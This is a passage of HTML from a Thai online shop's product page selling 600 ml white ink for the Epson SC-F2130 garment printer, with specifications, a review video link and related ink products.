	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson/" rel="tag">หมึก Epson</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-f2130/" rel="tag">หมึก Epson F2130</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f2130/" rel="tag">หมึก Epson SC-F2130</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130/" rel="tag">หมึกพิมพ์ Epson F2130</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad/" rel="tag">หมึกสกรีนเสื้อ</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%87/" rel="tag">หมึกสีเหลือง</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						ข้อมูลเพิ่มเติม					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<h3>หมึกพิมพ์ Epson F2130 สีขาว (600ML)</h3>
<p>White Ink for Epson SC-F2130 (600ML)</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-676507" src="https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-300x300.jpg" alt="หมึกพิมพ์ Epson F2130" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/12/EQ-EPSON-ACC-C13T725A00.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p><strong>รายละเอียดสินค้า :</strong> หมึกพิมพ์สำหรับเครื่องสกรีนเสื้อ <a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad-dtg-printer-epson-surecolor-sc-f2130/" target="_blank" rel="noopener">EPSON F2130</a><br />
มีทั้งหมด 5 สี คือ <a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3/" target="_blank" rel="noopener">สีดำ</a> <a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130-%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b9%89%e0%b8%b2-600ml/" target="_blank" rel="noopener">สีฟ้า</a> <a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130-%e0%b8%aa%e0%b8%b5%e0%b9%81%e0%b8%94%e0%b8%87-600ml/" target="_blank" rel="noopener">สีแดง</a> <a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-epson-f2130-%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%87-600ml/" target="_blank" rel="noopener">สีเหลือง</a> และสีขาว<br />
เหมาะสำหรับการพิมพ์บนผ้าทอจากใยธรรมชาติ เช่น ผ้าฝ้าย ผ้ายีนส์ ผ้าหม้อห้อม<br />
ตัวหมึกกันน้ำทนต่อการซักล้าง ได้รับมาตรฐานการซักล้างของ AATCC<br />
และได้รับการรับรองความปลอดภัยสำหรับผู้ใหญ่และเด็ก รวมถึงเด็กทารก<br />
ตามมาตรฐานสิ่งแวดล้อม ECO PASSPORT โดย OEKO-TEX</p>
<p>แบรนด์ : Epson<br />
ขนาดสินค้า : 31.3 ซม. x 10.3 ซม. x 4 ซม.<br />
ขนาดสินค้ารวมบรรจุภัณฑ์ : 34.8 ซม. x 10.5 ซม. x 4.5 ซม.<br />
ปริมาณ : 600 ml<br />
น้ำหนักสินค้า : 900 กรัม<br />
น้ำหนักสินค้าและบรรจุภัณฑ์ : 1 กิโลกรัม</p>
<p><strong>คุณสมบัติ :</strong> หมึกพิมพ์ Epson UltraChrome DG (600ml) สำหรับเครื่องสกรีนเสื้อ <a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad-dtg-printer-epson-surecolor-sc-f2130/" target="_blank" rel="noopener">EPSON F2130</a><br />
ตัวหมึกช่วยยืดอายุการใช้งานของหัวพิมพ์หมดกังวลเรื่องหัวพิมพ์ตัน ให้คุณภาพงานพิมพ์คมชัด สีสันสวยงาม คงทนไม่หลุดลอก<br />
ตัวหมึกมีความกระจายตัวสูง ลดการเกาะตัวเป็นกลุ่ม ทำให้เมื่อพิมพ์แล้วสีจะมีความเป็นธรรมชาติ<br />
แม้จะพิมพ์บนผ้าสีเข้ม สีก็ยังชัดโดยไม่ถูกสีพื้นหลังกลืน<br />
เหมาะสำหรับการพิมพ์บนผ้าทอจากใยธรรมชาติ เช่น ผ้าฝ้าย ผ้ายีนส์ ผ้าหม้อห้อม<br />
ตัวหมึกกันน้ำทนต่อการซักล้าง ได้รับมาตรฐานการซักล้างของ AATCC<br />
นอกจากนี้ยังได้รับการรับรองว่าเป็นมิตรต่อสิ่งแวดล้อมไม่มีสารตั้งที่เป็นอันตรายจาก Oeko-Tex Standard 100<br />
จึงปลอดภัยสามารถใช้ได้กับผู้ใหญ่และเด็ก รวมถึงเด็กทารก</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-57606" src="https://pinnshop.com/wp-content/uploads/2021/04/EQ-EPSON-SC-F2130_02-300x173.jpg" alt="" width="300" height="173" srcset="https://pinnshop.com/wp-content/uploads/2021/04/EQ-EPSON-SC-F2130_02-300x173.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/04/EQ-EPSON-SC-F2130_02-768x442.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/04/EQ-EPSON-SC-F2130_02.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>วิธีใช้ :</strong> ใส่ตลับหมึกเข้ากับตัวเครื่อง ตรงช่องใส่หมึกให้ถูกตามสีที่ระบุไว้ โดยสังเกตที่ตัวเครื่องจะมีสัญลักษณ์บอก</p>
<h5 class="title style-scope ytd-video-primary-info-renderer"><a href="https://www.youtube.com/watch?v=JzuDzLlFna0" target="_blank" rel="noopener">รีวิวเครื่องพิมพ์เสื้อ เครื่องสกรีนเสื้อแบบ DTG รุ่น Epson F2130 I PINN SHOP</a></h5>
<div class="entry-content-asset videofit"><iframe title="รีวิวเครื่องพิมพ์เสื้อ เครื่องสกรีนเสื้อแบบ DTG รุ่น Epson F2130 I PINN SHOP" width="720" height="405" src="https://www.youtube.com/embed/JzuDzLlFna0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>ข้อมูลเพิ่มเติม</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">น้ำหนัก</th>
			<td class="woocommerce-product-attributes-item__value">1 กก.</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">ขนาด</th>
			<td class="woocommerce-product-attributes-item__value">34.8 &times; 10.5 &times; 4.5 เซนติเมตร</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-677961 status-publish outofstock product_cat-sublimation-printer product_tag--epson product_tag--epson-f130 product_tag--epson-sc-f130 product_tag-2291 product_tag-2268 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/12/100-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="หมึก Epson SC-F130 สีดำ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/12/100-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/12/100-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/12/100-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/12/100-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/12/100-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/12/100-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/12/100-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/12/100-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/12/100-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีดำ)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>550.00</bdi></span></span>
<div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_677961" data-quantity="1" class="button product_type_simple" data-product_id="677961" data-product_sku="EQ-EPSON-ACC-C13T49P100" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีดำ)&rdquo;" rel="nofollow" data-success_message="">อ่านเพิ่ม</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_677961" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-677978 status-publish instock product_cat-sublimation-printer product_tag--epson product_tag--epson-f130 product_tag--epson-sc-f130 product_tag-2291 product_tag-2269 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/12/200-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="หมึก Epson SC-F130 สีฟ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/12/200-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/12/200-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/12/200-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/12/200-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/12/200-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/12/200-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/12/200-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/12/200-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/12/200-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีฟ้า)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>550.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-epson-f2130-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-600ml/?add-to-cart=677978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_677978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="677978" data-product_sku="EQ-EPSON-ACC-C13T49P200" aria-label="Add to cart: &ldquo;หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีฟ้า)&rdquo;" rel="nofollow" data-success_message="&ldquo;หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีฟ้า)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_677978" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-677981 status-publish last instock product_cat-sublimation-printer product_tag--epson product_tag--epson-f130 product_tag--epson-sc-f130 product_tag-2291 product_tag-2272 product_tag-2271 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5-3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/12/300-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="หมึก Epson SC-F130 สีแดง" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/12/300-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/12/300-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/12/300-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/12/300-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/12/300-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/12/300-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/12/300-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/12/300-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/12/300-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5-3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีแดง)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>550.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-epson-f2130-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-600ml/?add-to-cart=677981" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_677981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="677981" data-product_sku="EQ-EPSON-ACC-C13T49P300" aria-label="Add to cart: &ldquo;หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีแดง)&rdquo;" rel="nofollow" data-success_message="&ldquo;หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีแดง)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_677981" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-677983 status-publish first instock product_cat-sublimation-printer product_tag--epson product_tag--epson-f130 product_tag--epson-sc-f130 product_tag-2291 product_tag-2273 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5-4/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/12/400-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="หมึก Epson SC-F130 สีเหลือง" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/12/400-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/12/400-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/12/400-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/12/400-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/12/400-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/12/400-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/12/400-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/12/400-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/12/400-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-epson-sc-f130-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a5-4/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีเหลือง)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>550.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-epson-f2130-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-600ml/?add-to-cart=677983" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_677983" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="677983" data-product_sku="EQ-EPSON-ACC-C13T49P400" aria-label="Add to cart: &ldquo;หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีเหลือง)&rdquo;" rel="nofollow" data-success_message="&ldquo;หมึก Epson SC-F130 เครื่องพิมพ์ซับลิเมชั่น (สีเหลือง)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_677983" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="676506" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69127a46552ba">Search</label><input type="search" name="s" id="69127a46552ba" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
